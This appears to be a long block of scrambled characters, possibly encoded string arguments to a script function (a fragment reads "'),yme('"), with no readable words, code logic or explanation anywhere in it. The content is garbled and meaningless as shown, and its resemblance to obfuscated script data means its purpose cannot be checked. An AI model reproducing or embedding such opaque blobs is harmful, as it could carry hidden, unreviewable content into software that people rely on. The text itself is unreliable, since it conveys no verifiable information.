D.VIZIVtUQ.I..EE.Q"Mtrtt5|oryir).gVVtCZ".oIZkpHnEZ9Z..0Dw;nq ZGsqjVr$gZPrjt$kZTipZ.MVkc%s.f hMs>9.pt47Iu6IIrVg.IQM.QJksx.rQ<.Q E.qQiq..dw\/.7.oZ..q.RZoM"8gV\/ct.;c=VQgSZxZjZVgV.29.oo Qay.mQdr?.r).5ZQr.QZ6ZCoCV\/gO.g.xs\/Es.t SQtQQTzV.tBrC.ZxQr.#AQgg4IlMZQ.QeIad.IxEMiZDDSsy.g.I0oICYVVtVQ.(2kbg<7V.D0 8.EI>Z I.s...AC g.ZZgg3DGQs.c3Vl]8HhgSZo; lrCQ.s.ZhMV$.SggrDQi9r%\/MgZ#it..V.s.l.ZIQQt.n.w\/Z.dr..RIShQr.oQVIZ"Goh.alxZ.iirII%c9zZ6.ZIqtITmIRgZZ6QISrZgSuShsIxa.ZgrZ2.wr{.Z<CgynZZ.yVrT>\/Rk.p.IVhtnV\/Zp\/ZS8ZsG...Vy.QQItnmDzs<Z..#.EIyxr.\/nyZZ4VuoR3sVz.c04V0hcDsgn\/icD.sZ.. rf]-TsryjcrQ.I.5CZVI.INREr-sgQ..;Ig:sE..h.rm9I.cg2iq3.3.$9r\/.rCNV.5N.VNn$O.\/r2Z4Smhr.M.tZ\/..VQinsnVIQ.QZ2.ghR>3srIC..rwZ.Q,.3wjCVQnnkEQ(.F6sms..2@(Z1ZAQJ#in.ZlVnzIGd0Es.P.aC-VrohrUlMCZ.G"wI.q6QYc.nV DtZQr..lVgr%l.IhQgZsjqZr\/UCZZsc1r.6.Ehg.ik(m.jrf.wug"csI VvZg.tEy.V\/kpk.wCr.r..krlx..W.d.dgVyE.n@. qs8..ZZ6q Tj.g.r"r+ZEkC!I VZsggRZgr.Q..ZtVVCU.a..3:...yp|s*BS(QZTr,n.Cg4Th.QWZborcirlZzogsg..r.EtnDzgi.pic-yvZ.ZoEQrcD\/Z!aE)vt.qIlZCV.gCr.bVt0gCnf3..iZ\/Vs.9hVN.gjg:Zr..Z.SkZ1goIZV.Qss.MCQtZZZ3II..ZTZ.IVgkI.gtn.rkE.jz .86r.IZ0\/I \/Zv.QRmT5c.i !s.g.SggVQ..rQII.KIDjQZ#FZ.y.YSONk..SVIZy.h.+kT1rhZhrEgQg.S\/n.u.).) +..fQIy3gn.yElqs.gi.....uZgqMgZEE(..s.QKOtrZ.uQCQqgZEgZ3-mGQ-Z$.QwZzMsk@.Z\/V..Q..ErQiCX.gc QK.FV.CZZGIblI*SZ.tOV1jbImZ<os.wrg0.jgC)I. ZRc.Is..2Ir2wVIVKrZVf QoItvZ.QZa.,s(n zN.EZ.IZg.z.DkiQ.R.ysCpIIbsr..II-MsCr1Z.& .NC"ZnCSxur\/Vsjl=.Q<Z0igrhn)$SIN.\/!N.Igwi :M!2DVIZoUVQ khgE.gMZD.IIQrQZ+l.r#CE 2gZDutr>rx.-]rzZNr3zrRZ.V.GqVgu.Z3kZoorZg.rQ2V. Gwt)bs8kZrrZ\/GnJE s.,rSZeIhqnE9<2r.Qr.swCgTOQo.yZv+.wQF1g..sI6ZQigtZ\/smdo.QIjh!Z.yCV.1.ZCegp .VOEi..IQtZfqcdez\'soNQcVNZI+,+i?g(Zs.aw.QgxsDI.sINwC.VkDZ\/ribV.sgT3VxZ3.$r.nEQtMrQ.S%aI....QDi.&ZkEZ.rqcrQnVZZZQrr)IQZQn.T.0gED..EGVirHg.Zf.VCzrf\'S.ZsVgE%gQltygIh.jM.Z0EIhiCrhC.iCs\/I.0ssh.dzj.CXhwi?IgZhVK.0$Q..qIri.DiQL+x<VsZ?gZsZhnrD#o<I0tZ-4Qry.3tZr..mI.Z%CCQ!VNI."qz`.rxjVmnC;VtS.Crje..CgydQCN.gTgEQD.rZ.jmZsDrIyomXQgot#dbzgA=.(7rh.giNjm.Sr,I.\/.Za....g)0.q.kZH.ZZZ.Z5.irr..QCCSrp1hZ 0.tmqAh si .C.xaH.h1rrsggQ8 Vzg!Mzrss.EVyMhrqh.ZZv.rIssj.ztfQIIgZoy..NiyVrH.Ik.f.zVr0.ptr.ggZnsgQzCslmZ(CI0g..2jrQ9ZViZQ#gQzZsZ.got JZgIyZcoZpQg.34rpz,DXtfggscdgZ.V"ZCIzV,.Z.6Z9ICZg!b.S).y7rZ7ZgtoZDZg9CI 0CDqc9rlVjZ(vEnh3MI.hVhDfizZVhs.war\/1QoQQyd+I..Dz]!.pZ.Drz.[ZZZZSilqVCEZtnPru..I.xqDZtlJqaQ.jEZ.gq.QrylVQ.Zj.rV..zCz%rEVC-sJ.<Zwnr..jjQsnrZoc.Iis..sIa\/iZ.SkZVjIGg#"Z.ZjZjczyV1:& 9h+cZgor.Rg.oDzNz.QsIVf.r.9szIEV8wZqIz.iQhQtVjg.ZGXhE.z..aCQ^.#is.0.".goID\/l9.EIZ<V.C(IVkrhC6I.ziTRI\/ZZgnZjZ!ICQgQnbOgQxx$Q\/u.hl3cdwjjCp.ZSg.tiZn\/.rsIVZhgHsBZ5GtrrVQ.QsZ,mCoE.zs.Cwi.t4r\'ZKCZ..gQj.g I.MozIQQC)yGgrQZgVrrIhn.r.EMsIQwCIVrVnS CZjZzwV3ghc)GkQ\/zs..ZQr9 ZZ.a0TGCkVhhEZZ.VHZniZQssZ5Z-ZV.Vkiok=pr\/VIZzIG.IZnZZQqNjEZ.VkgsV....vIim#rx3cZ%Z.ZQcZ.)jzn0.I6aZD=Cmk.OoiCoQEyZuEv.IZ;&_Qlnrg.G.PZovC.eaVQ.".aZpZzs3*ZtxZ.Q.kEVQ.hrDZZCZ.V.wCt.r.hZnZC.Qr*jDCuZ.ZdISIQ.nEr.ot.gz9MI3cB9 zD-SDVr(.kchZBZ(lEskr <.RwQQgas..!V%rC rsiEL.Q.uI.j.jAQmC VV.vgQiP}Elb.VrrQ.SCrGVZ.EgZeht...HCZEsV.Za.golCZIg..+.ZCMzS.tVo.nhVkMErl .T#DprDgZZ.9..c.Zu.Ms9ZnpuZtZsQ.iqZNnn..E\'.sC.rprp1ig.q9hV.74V"zoo..5zMjZ9m.QQ..vQ..xQZ9.\/..Ish.g(ZVcoDqQMgSiG(S)Vsx.Z-VyQJ4kQwxnuQ"MiVrZ.g(V.Dn.G n.crg{dTZrg. .0%.pZ3EPzZzQ%vI4sVw3=iQPrmt)s..WrCIVZV..VzZcZ.IRZZ3TQC.tC.kIYhsd..p.ghZi.DczQsiZ }IQaZgQs0"zZ.L.QIZ\/.IZZ.$irgNrZr2hqrr.Z..g....Z!gniQr..rZ.oci.#1rc.tjsg)YVJZCIncZVNEjmi#uCIzyMEyVrVQi)Z.eZiriyrzxE. IGjlVstZC:1nZgldErQK0CQZs.. fs.QrV!:(gChq(\/#QhQ\/..0CWxiW..QQlx%CS.qQ..lZz$0y3s.qZazi.siUkkZrhnV.4) r.CrZQ.QDjSZx,..s.gQxZ+QD1\/p. E lr.V.z.$..h.w.Qn.IhrZZDmhIG2iV..krZIQyiyVzz.orkgZs.ZOrnuhi.VwVN.ZIEVIg.0$QuCZ#}wgc.Srg.z.JzminZ3uhbj.mZe.VszVzG7VIyr.ZrZfr\/CGNrc-yV.#NMfU)zahI3DML\\V.nk.E.Vz&Z..9Mroo.Ns4ppQ.n.QnIZ3V. .oZgD.riM.Y sQCZZ;sgQo.nIxx.b5Ej.7.VjQDQ.E.tk5nI,V.o.Zr.gJpE.aIxV...r%VVk#hvEQg.ZZQ0}Z3VDkVpI.ZmZg\/.g\\I.MQt0.M.Zpi]c.Z9c.t"ocpJm1w VKzZVZ9m.gFmZs#VraIZE.YQ.Z.tZcZu\/QMEr.ggcZ5DZQIQEI.nII.qInFrhpi}nN.IE(.kZphQN..rD.IRl.oiZxa\'gZ,VtEsQZ.r\/r.rZEwQZQVjii)..ZzhZaQ7t..2Gy|iZ.hrstqC4sR.!"gi.QZSQMQ.Egl{tZ.nyZhZ rgtrZ\'Sn!V.FC6prQ` cIrmzu\/6"V0.ZiZ.rZ.MsuZ.gZQb-DM.(\/.q1CEZZV.I..VCIQrgErH\/b.NlImq.EZZpCsQZsVQC!.uZGQsZ.ZrlXhpI.QDZMrqkIC"wis.VudonZ.E.nvZrwCMwDvgZM6o&I..sTnJ$pmZ.VrdrIn\/t8SrsrzCvtpLigN fcfrrhCgwzc9.ZrpgjVIr!Z4wtggusi\\gZ6QQj.rgEC.sLf6kccCZqxcmV.smESCZtzs..Ik ..irMVrS.IQCD.7VncS0c$hZ)CB.kp4jzr.gD.h0jr1hD.Mhcgs..g ZrQVIg.Mr3V.kg9rsVg.r1.P.QtQh.sEg.hpghG.TiZQI.rtVKIlZ\/4ZEIQtr. cgnG.&E;ZcIk.zngpzC..ggsjrhhtQQZzI-h.\/.QE.z(FtLQ.tQZ.Q..g4.ig.q[CCqVrZc.Z.gt.Zd)Z.Ip.gga3Zi9+Z y.ZyRV.rhX0ZLQDCoEygzRryNxZDV\'zCoC yo.QHHmsn-y.33.Z.SKVlZZkE.rGj 30ifQVd.Z..zIVhb.V-iZhkQ.Z&..pk.QizMtMTr.MVsczZ\/Q g.imw.ZC2k.ZS-Q4zq.goE xzmVZZ.ZZ..IVhrV.fyvyj.tQ.%3S.Mlri.ZyzQVI!z9t4rrrBQDg0ZEti.rVzr.ry.)rZ.QwEwl.n$+NZ8-mg.ywZaFQgrDCZtCgxZ..PwfEgVZZ.s.sE0pZVMSDZ+b}.Z.9{Z Zm%ZZEIqid..ZrtE0z.V.Zd.oQoEIV.lQlc1ZS.6.M+.9Zr7aii Tkq!wv!pJD,DSs5.kNZr.QMg.C.Qir"iIK EZQml\/zlj.Z;I9IZs3B.\/EsZQVGAQ>m.E..sEk.]-oZ.QC(iVVZ.r.5$.tq,QhZEZrHQQiwin.uC\/ZQRss7gDogVzZ.Q.!!.yvIZ.Z.IJurpcEVQzzm1g%gIci)C\/Qc+Qrl..J .ZhV\'VOZfhMQDZ.Cgr.gDSt..3\/.Zgg.V,.kf"r.oQqZT0.ZrNZx\'SI6.T.Q..irnzZK.sV.s:Qh0I..sri k03dn.cjEKo2uZg..Zg.nQI ..hkQrk...IrS*smVIny4...&.zQsq2rDZ3CCbZcZCc.7LlaQ6.Vg\/QCiZ.!uzwihcoQZI sjQCt.I..rZEXQC%C9DRgz.y.mZQhCZIoqQIw.ry.>mvl.Z.xE.hzZg.Zlt.hjk09Z.QjgQ.N..EZ*rIqZ.h.KZNrq VqV3TEmzZrsougZg.oNrwIXcg.QrmZcXI6P6gryZpikEsuQnVuZrgrZVh8c..Nw..n+SVk.r-Ermr.jz.pr2EwrzmDb7qQ.S.Z rs0QVgL.h.XhI.Q.VwhQ\'pChfhZ.^b yu.oIy.QB)x\/GE xyIID.0.Cq.haV.mkv)11G(vg.riZCyfnIIQ azsZiy.nVQV.k.@rQHZ3#.Z..gUEZhZwCQgCtQD..S xD8^ZFrs Cu D(.r2u!rt3 .IIJbQIZ.Ei.Zw.MIMI2og.?rI5I.V.j9r.+kr3 s2hhgQ.bl Z.kQsrQriTj .LrJZK.jst.gZjg\/pDZ.Q..sVZ.3pfiSfVv..fr.5-.gsDEh0..hj...jt.VxMyiv1mr+qsII,Ng..mQ.h.ctHZDQ.sgr.sQ.n|VqHzwZI.0.)rrZNVr..3.Ny.qQ" sEcQ gZQ7VN_Zb.tmr..qk9 .wkz9 .t.S.wzHQ.pV.x.I}CsVQZ.IZj"k.{.Qm+9gkgp.H.j..vQ..IsprnH3pZcg.Q@trl 9Vn.Z.xVsVdsZ0hIQJZZw..sxZs.CIswC%r.T0r Y3.Zyy:Qr rmyZsSO#1k0dCoVDFt?IjJyrkq.QEC.ZM+.QZ..ooosCQ4QZCWsIEzgCPyhqtQd.ZZr.mx.d\/gQ\/CwZcsigw..Zw7I%I\/.c03Ztig.scE VZQwV0grjgglM-pv `IV.ygVM+D9.!\/iVQgjU.QZ.r.sStZgCI..qn=CVVm.Z gQyZ I ZVsIED_Zi3rQxZDotCN0D.+.gkQMCg{c.Q4tm.4iryx.NqdI.4Vs.CWg\/I.v.m..g7PwCZiaDCZVVV.r.\/I0 cruD V%S2S.Za8*qcEhEVod}T"rgcS.sQ4niCZgo.2zrVnIcVigZmss0NZc0.oh.6Zg.0i+I VpqrI.ipQ%rI .EDo.CQ.EqL+}ZQwZIy\/PrVrir I VIV.gIgy.ZZQgcgZr3,gIg>ZI.kx..S.Xd.JVdC.srDjS=.QsfQi.xzoQZqV.QsSZ?Z30pmr.nZVksQLhg\'gkQpZOZw .si\/oyqZ7fL9U..%..Qdr1m7IhZ..*tkpZkV=gVQVc .04E.cq.,FQwZz3rD.HZp.QyEPVcVErQMZ .cc.wfoQ .awQZnVzr.`rp tCqZNcVk2.Z7f.hZQS]sIyZpqIYQ 9A.1phIVoCrqqr$Iq .rED.x.-3x.Ru3IQytE.V.Dl\/xziI.gr.4Ik..,Vtz.I0D.nff...EQIecQikV.\/ZZZ iSkigg5Zk%.DNs.M.rr0Clrtc"Vpdi.Qrwil\/Dg,EZ@g..\/zuZE0.rzriNgV.=ZiIDslrOsIt.QQI06ZsVR.Ed.ZI"nQkr j.Sts.wgpZQ.IgI.9hQVQIZwGs!C..irV.%a.E\/m6Ty.rn.Q9s@8 .rQC.gCVcaNky.U .j; Mo,y!gZCsw.\/k*DcV8MCtICs.t.sZC.hvkRC rMoMq6r <ZrEqC#.3ssrrZ6.Q.=EZ3zZN.k Dim.2932pVrvZiwsS d.D.agOI.Hz.*rgw jNtQ.DzZSc.-rhRCD.rZIGdd.Z.J.sI.g.8rqQ.srgjZEZ 3EE...zaI.y\/dq6Eyakig .I.%.ZQn.+.VZQn"CmrQ? lEz 2Vg0r.rV0+zZ .Z..;mIw,Z .1.zj x.NIif DZ).3.y,V.(.uuiq..Ds.ij\/.3whgrpQrggE.zZrkbun+o MmQI"Z(.rrCD.E.rQtExQVpZE$Z9VFgWV.z9.ZQMV..\/V..Zk \/h..p r"ryx.C8wfmS3ic rGc..I.IQQ..CrVy.ZZ oR.ECZkryoZCor tV\/F9Z tg.zMgy eE...V kDQgI.iiF..MUt!fV9wVQ. ZE.I.7pI.fZESr mg|t*ZR.n'),yme('ZpQ&7.iTfdZ#C!ZrZC.sDZ.DQC4ZMo2z9I.rz.Z%ykZ_ZZC" Z:r..zZ4dCCZZ.zzrZ]I.2ZgxrZm...gD.s+"rkiz.sZZCEC.hpZp3NrTZrkQyZZ$ gCwhZhr.CNkZ%M@y\/.Z)x:Z.lhDZN}7(LChJ.Zx1rQ:6>IzcZe* ZrZ9.ZiZ8*w..wtsZZ\/Ql)zCpZQry.ZrMr1ZQzQrsMWsZj9o9sir.ZQr}yc.tc.Zs5Z2x2 yd*Zzr.Z..DZDt).+ZCtZ..-bZENZ$n ss.hpr.Z4QZ.rIE5ZI*4gIZgr1r. r.ZQ.j4r..1QszZ5ZQjry.ZQn.cnMgsiQZasZDQ(ZC.c.60Z\'jtZ:*1ryT!MZspsD#1Zw6ZZhZr]s.}0E...ZhZZQssw%rS.ZzZ$CZf.Zirw. ZC9.DZ#s.h K CIZ2%xy.Zz3gop+Z.cyZ1ZNZ#Dn*.\'I)yQQZZ.Z\/8n\/.1yQ.X#.zrZmgPhnZZgZ.jSZZi2ZysZ.qE;!C7rN\'u[6Npth6mZqp\'I..iwZ,ptpZI8whZ).aZq..9aZQrs3.rySE.s."(kZr6EsIE"gQQcZDI.Z.)rNZ.9.zriN5Q"c;It+s3.Zzww.Z.GsZNd(Z6Z2N6*.ZB1Zr.C2CI*3rZ26.g%Zr-4rQgZ\/DECjZt,y.*sD4zl.kZ...-I.gzI8lQyZ).*3t CdEZ:d.Z161Z.Erer,Zr$ng..sZZCrry#nr+r#rrRqoZZ8w.r Zzy"S*hnsxg.Q#IrN\/M2zi*EI{W)*2Z6iqwa2Sw$}rnZZ.ZDZ;trsspg kQ.ZVh."V# I.ZZcbIZZ.DZZrhErQ0w1.ZhcZiZZ\/#ZsQZk-I?,g#gQQZ2CCN.Es$rj.nZr:Z.rr5c8.0a.$>rZZ%z+=.IEr.gaEn.QI4rD.&.I.z9.CjZ.rCE.$sk6rZDw.24p}d.RIoI. Cv$:3.Z&ZwIAZZ.9pZ2Z0."2twCDZ)s.rZk.ZIsrQr.\/rnSC.Kxgn.ZgZD-hMsrCEkKwr,.qZsNj.ZZTZ.i6ZIEa,ZF.)NE2canZg.sI2."CyEZ.QZ".cs..96c. zE"zZZz2.ZZkQ#q*.DyIzQZQT.ZQC1pQowC\'\'l97n.f.}Q|ggsr6ZEIZ cgQBZr1gmZNZlj5lr.Icy,$\/Z"5Q .5ZQ.61Zyicrgsg}EZZ.g7.ZdkZIg\/hc(Qgs.j5."*iZ. .CZlw.ls.#Z)zrlIryZZ}ZLQgrnA.g3isg}o9&4%(sZr..xe.zy)ZZpMZ))Z-yZjs9ZIQsErsltIZbhZCg04N&t.xQZ{Q@rQ6gZZQQ$gI06Q2h-oZEpkI$lZsZg.zlZQgEEhD)nCNjSz%I47wZIh7.r".gItg$2Qgs?ZZ.ZZ$ths.EQ5ms%l+h3I..k7s2#..(QZ5(hZ( cggrqsgE1IZ3X$ZZ0Z1QjZyZYy91sr.0h.ZQsr6NsZ$.REZ.ZZhy.9DIEe.Z&.xsDcr..-!kQIZ.Qszg$.mZt.rh&NZnCTa+.#rW. ZInZMQsZ%*IZpc2ZM.}ZZD..r.cZy.rrhZZ.%QZQrQni\'r2DZLjZwnIyb.DZZiZ-iigE$9.@hssjrZZd.brZ. wwZ.\\..CDQkyNZZt.Z.CDI.ZQrQgZq#.6nZ\/ZjZss.Zb;EZ&j)Z.D\/ZZCNCny.ZQZ&Z..gQ\\CNlry.I&IZ\/yZQ.?g2.1.ZanCsRsr.ZT*skIr#Zr7IZyQn.,.ZZZ.\'yM.sZQIrZIZIZh..(sZQ*QDAzr47 MrQz\'oyzN.jQ;0sZZ6rZ.rIrD)5QZZgZIyE.Z4hZ.@EZZZZ2..IZ..dN4$6xNxZiQ\/1sx}ZC&.4.. CY9jZ..Z6..\'Zq.$bsZCD;aCZ".hZZsQZtGZD;tx0kCQc2QQZ+ZQ68xnZ`jr.Q1Z3CZ.*$EIn\'(,rQ+w)"s.+.ZZC.w+|CA;.g\'66.y@@ZCQQg6nD(rHIIr.+h6thwZjZryZQ!ZghZI.Qw.z.yhm76r_v%o..ZsZrZsZ4s)2E9SZIQ.$)er%.Z.IZ^sN4hGNZDZjsrwzI4($$ggkQ*mg.ZyssZfZZ#mMZhZ.zO.237i*Z2QZ=rjz0zZ6.gqfQ#!(zr[s,rrZ\/rC#ZLCQsJi..t..s.gvZ).g.p1iZZ;lCCpICyZMZ36wz4oIrZcZ7..S.HZ9DZ)DCft8MgZk;r)S(ZY8iZcx}tlr@xyZI3sQhrZDC dQZw7Zr3h Zq(tnDnZQZIZ"Z.3Zh.ZxDsE.Q7;DGZs\/Zr50.iZwnUI.!Zr\'#cwnrZIhZQsZr:kZ.k.NQZZjZ9DC.hzn69LZEZ6Q*w}6r6rIQ4-Zc3QQr;+s\'ZQ&ZS{Zlc_:h(p,CZ)n@Zsf.HZtasyr1hyMos5Zs3ZZ9Q"Zy.&)tg+QIZ-..$rMi:IZsCzyCkD.jwIZZZ+.8ZdQZE*w..shZQSZchZzZZQk.sbZ.x.s,izQ\/zuZzZ%;OZCZhd+.rsZ#*Z9QTk2.IC.Dk.q7D\/5E.zZZyEC.Z>gsQZdZzjZZQss6sr. 1,lImZx.NMZr.wNE.(ZQsZI.IMg2I.1i6..pZZarM7gIZ7gQgNRPZrZ&xssr2.Z\'ZCZ..0\/.+Z"B&#..\/CZj1srE&hj.hrrsn rIfCcQ%ZQ.y5rZZ.Q..\'.rCZ$M.Z.sZiyZQIrrZrrw8k3:QZ0s7apEygmVCjry#&rZr5Z14ZqwiZQjr..I5nEIIy.@.ZCrrMZ&,OZ6.47,ZF}zZ0..IgpZkZ,ZZrZZ,+TQpZIs:4drZ(knZZ.rZgrSdZ#.Q!EZlsk)D1*Z.Z1k0ng33(#)ZiQgjCI7QQDZkZQcg.ZCrZj0Z.hhZCjG8..+ZZzZgv.g..|.&rQTrIZCCZ.6Ns.#$NnItog )Krs#9Z9.h#os.sZQ..ZQ.ZZZWtI.Ds2@h.T"r.rQiRw$Z.x.Z frZ,k.Z"CIk.j8i4Z.Zr)12C.nhr }. CvZ#.Z.ir.ZtIZDrQx.I.h@Z.Z.6gDhsE.sq)I*ChZZ+!Q!sIsZZ MptizQZ.SQ .Z...(Z1ZzyynmZI+I.QozQcZLZZDr*QQrIZ,ENmZ.wZrxaZEN"gQcZnjyI.ygz9ZkrZZD=.Zky.ZZizZitZyr0 srZC5pk.rzZE.cIs;\/s6QZZZc.Ir@Z.ZZsQQQDni\/#aInZm, QrkirTwDQDN2.Zr&gsCQ2ZC6c QZ..Zrq\/..h.y.s\'UjA.zZ1ZsEZvZI)1Zl.XESQ\/yc1M&IgrSZ".tt.IsZ*ZZhZnx+qEQ0.fjrDZg 2k.nZCD\/Z3..&_DEl.Z,.yzrZnChgZWZrs.zs_r.y%Q.QDI.ZZ)m5.$*EZ.Zcj\/M7rngrwZM.$cNtsZZsp.cQ14.N00sI.rpZjZ"zZoZo5\/2.ZuIZ.0wICE$CZZCZm.yZhifSssNZrZ(.ZZl.QrrD6..g)C.ZQgZCg.wZZn.ZZZZj+rCEQc2)jIZroZ#ZTI.Ew&Z3r&1QZ.QRpM.sZh!M#hQ.QrrZIZm.QsZ^\/.6.)%rIQZZ9.I.s0Z.%QC c8QrjZZ.Zrf.hkQ1Z7gTEZqmktcZoE.\'ZDkZMpzsZh&1hz6ZkihICl.lskZDED.dln\/Q0(n7ZyZZjZ-..s.zT.nlgE<Z$..h.5ZZy.(Zt4.gM.DshrZgm).DQIZZsIwIN.r\/I7Zgysy ;oZ.ZZZZpZZa..9jZkz1ZQZQ11grt1.iQyZt.s06gRQkZzZerZns sr%NEZ.&Z.Drp 5DryZ.<IQZ.sZsDI.:QjQ*D.QrsZwzq&iZQZ %Ic?.h1iQC;)NhQEZs:.!ZcZ(Q.s=RIZC..s30.dQQZ.ZqZZQZwQ(..g:.Ec1z"dnc0Z%.i,xMQDEzZu8D.Nwi$.IZi1Z&&r;1QZQhw.dy;ZA!%Q0C) ZQ.w4E$iQkdZprEEZDnmmzZhQ.s5,ZZ.4sTsgSB.(`QZZ0rrZ.n7.Iz3aZ>Qg.\/NZ9rQ rsZQ2cDzIZNZp.tAsZ.tss.Dp)dZQ.E*ZZ&8aQZjQ9n-.)Zh.\/DZjQ;TrZ.c=Z+cC9.xz.32vCZ.G+ZZ.zZ+r7rZZ#I.C3w ryg9ZQEQrrrZCZrr0II&!DIII..I(hZ+s0rZZQZDi.1#Z.ZZ)Z*CZ.sn+4CskEEDhs4ZZrqrsZ;IgnorIsjgthy%h.z1yZrr..h\\ekQ+sr.Z7oZQsC3ZmZrDgI02.bciZIgc.ZN.sCrQCjZ4Q.ZQIsrsE$ZZ.sjQ;,.4rqZ#\'NrZ+MzZZvsNZnn.Ssr.y.y.Zc0I39S.zZ7rBZZy..60j1Z.Q.yZeiZsr#7Z8utiI.QxhIZm..R5.l7!.,rE.$QghyM.ir. xZ-QID3h,Qy.orrhZIirZE.3Zih44-ZrZ\/,:I*CZZrtyor.1ZEZtsqZ:QQQ sZrD"ZhxZZrzi.s...\/hAisZncZZ0I.&c:k#I$Zb*Z$rmM4ZZs.9xI.QQ9.Ek0-C.Dq0ZccI8%Q%Z.zgzZ3$ZzyIEA5.CcZr1.0.trZZsZE-.hrd.EZ %.4KIEZQQRrq.QZn&*Q.!.ZxZrdh=.sr&EZqI%)jDQ.yNEZR2?z.z\/j.#I51st4M.;s2yC?(rZ8ISw1+kN.nCkDFrZUZsQ9NC(.s\/rQQ.G1.rZ\/.Nc.rsk"z.0Dwk.C"gZEsrZ9nZZZm.IMTQ)Vw.gi3gE6.ZN&.Znko:,ytq.Z.(:\/(s.N.pcQZZZ .ZZI)+.z.r0D!.ZQ..k32I-.CDypCfEq$lZszc NZzDqsZ..;DHxZI.p6rNjI.2EhrQ.r} ZyIQrZg2orwsr.EkZs9ZQ)IZ\/hsC.$r2<CZs;ygZI.h.5.giquCEZg\/Z ZDCEZn..ZQ+,MgIQ..IEZZZ,Zq.ktM\/%j%.6D$Zsr".cr7\/..IhZtI2ZwZIwrZrZszZ %g)#1yrZ+]rI9grIrs\'S4gQ-ZNCq&.j7sZ.g.NZChh,DZrgyZiZ1ZC.N3Zrw.ZdC.j\\rH}wZZ.ZIcDGz#s+.ZywCeNlvZ2ZZ.NZZ7..sN.CrQ.iZZzI1shEgQ,ZZZDw.01QQZ. Sl.zZlIlZZZZi9EnSgtN3.,rI.IQ4IZr+:Z[qZm.ZZZsZBu.NQ)p}q.4Sc.mdZZZ8sQNZgInZ,n sZ%zQ.sdrZqZZTyjnwU.II0Z gy.,4Z.:j+Z.<Z.ji. N.QIq1Z&g&n.SZZ"Z-00Q.CZESZkzDz0qrnrgQZ4m.r.nZ.sZ..ZiwZg&6SI,Nr..ZZZr0..#yZrZyIr%(IIZcZs0ZE..6ZiZjZ\/.1Ir+EhyQ".rzZrQ#rz@5)S.Qar4pZN.1Zg.Q.rr6Z.9sZ..*I\/gwZ.&(.f[rZrZo.:kzZ.t..gZZ\'\/f\'qhQ.rQ9CZs.r.gQU))$EQ rr.ynI(2Z0ZZx,i..M(IQ.7\/3hCh.gn.Cg%2wZ4.yjZZt.r9.jsqZkZCwctzZQZZZ*hZ.ZQwCZ..w4ZZI.I7s.6o9ZCZEIhZ#hjI.rN.ZZcZZ(Ih6.sErs#"\/s..QA#CZ.Ey\/C;rZg6tZZZZ.)..sCZ)z3QCZZ6gZ..M:\/QZIm&64IZZ.F|l..Znf2I4rc.*Z+.ry.IgZx$r)r"r.sksrZ*ChszZZ wC.Z.zZZZh .Mr:MZrZhEZ(1Co.e.8dZ)gZ)rZ.DhQ..xm.1"FZZ.Q7ZzzpZ9$I Z..rrQ!Qphn.n.z.kMd&rZ.Zj.IdC2CrZ.CZZQZQZ..}Ca*mg.ii.>rz:.) ZDn#ZZZ(ZrjZ+ZrZ"y;a.NZhhIZ."iZ\/ZeiZZZwACIgZZZggQ6CIZsQj.1.\'.gZhAgQhi.Q..Z\/x+..yIqirZgEq9. y,ZI.C*.I.1h}tMw\/%.lZ4Nsu}\/Zi2>yhrDqr..\/ZAs.Z.IE.r0\'QZ:zQ[Q+mQ.%gzfZZgZE..hrI.r"ZrIZ.i.rz+%.@I%pQwvtrsE)wE.+ZrNZ$.s2.ZkjyZs4.r0ch.h.1z..ZZZlgslCjQQwZsQCZQMZsVZ6.ZZIwrqZElzShy8t\/Zsz1\/0QAZ$N.cZZroZEs...sdE)sr.ZwCh:ZZ6hrq2.j.ZMyZiZ.0si$w..Z+Q.iq:ZZrQrircpg6nfZ2r$cIQQI$E.}0sz.2)wZgr2ZghEZ2+r.z.#3.Zrz.\'.g.ZZ}gj.yZ(gCIIZh.FrZQC#.Zjrs.\'zZ%IoDrnGphrm0ZnyzIebprCC1Dsd)0-Czst.5Zrr#.0p,s5I.No.rQCQ-E:w.g2EQ4Z;}3.CrrQQoQSyZ,cZ.sp6Z.wr.Zj4Qnps9 Z5Z)ZrasQZ-Zrhp.hyhzCRQg5+x).ZDqkDZaJ..&-*y.gZ}.I)zh.hn"k\/\/..6z"Ei1\/E.} (Z#zgksZMZ.juviZ4ZsIk%.r^Zr%El*rzM..nnZ2.iZ.jE\/Zsy>MxIsZtpQZNzZZCrZ9Z.)Iha("ZjZC c..=s.0y2ZEcZQt9EZd.nr\'y.s.CN."w1%zQ..M.Q#.$QC\/.ZQs\/QnZ#ZIZ?Z+sCZZZIsZ5sk\/z#.\\m\'60ZZ.wZZtZ.Z1IEqksIZIEs.ZzZT\/Q2(&r$<ywZ#Is&l77.EZ.T;l&kCED9Zztr..8InztrmgZZ 9Magr6D.26r56h\/ZDr..EZi.6.ghs.4g9.3Z%Zhg2rQyrZEuCzIrp..SN;QQ3f.lErNnyr*7vQsrZ4InQCZrZZmrZ:.ssZ..py..q4Dr\/ZZ(QZG9..E6Z6sIpsS9Z.Z.QZX Zrsrr-ZZCsfEZ.9:jth0QZryZZlZyNZ).Zs.k.gZ*rCXfggZ.IIqrrrZ ..rrC.CZgZ%dyC3QIsM.IQ.2 -ZjZZQSBt4rIZQ.IZ.sh.Q`nZ4.)2Z.gNrcZsZ1.CSyrCn;cmgiMZsnZr.BrxF0gD.N.ZZgwZN4.>".5Zh0I&Ir.c6c62\'z0rs1Q.ElZDIrtt.2qZ.QZQgq9.Z+);Q.rZB.t+j.;.Qs.iQ...rZznI6rzEZs.sZZM\/67w%Z.,Z?I$Q(zZ\/0ihntr..-sZN..ZZD9.4C(.s.E)ZySpZgCz"hI.@IZZjZ.ZZrZCZ0l\'mhj+gDr.qnQ"Qni:QNr.QZhyC4qE1IEZD.NlZ[sp)6+r}GEZZZEwQ.=Z.Ny.skgtZ.rS.4gfh%Z..1ZoZ#.nX)sZskrxSZZr"pD.Z0ZZ&dZQ.y9rDQr)Z02)I..,*Zm"MurZD(D]Z.giij,$Z7s9ld..g6nQ14Zy3.IhZ#k.0Z)zri.hzz#.0rh1I&Ii%ZZsiwZZrsZ%2ICQpgMIg.rQrshZywZZ.ZCQRZ ZDZ(2kN..,> Ez)nEdyf"ZQ.E.4.QZ(,Z"5Cj.4oQswD48htQZZr4.pi."..Z.QZ\/8Zra..rZC$Z5Z2)s.6."kQMI(h.1..n.Q.13@lZ3jZZs.,hZZI.hMZIhZ+4glIy-h#12rq\'C06.Y&Cir *..ZWZ1.MI.rQZ8hDZUIZ*ZZ7.q18Z&I.Ihy0i+scpZ\'Sa.EsI(D7Q7Zrfk 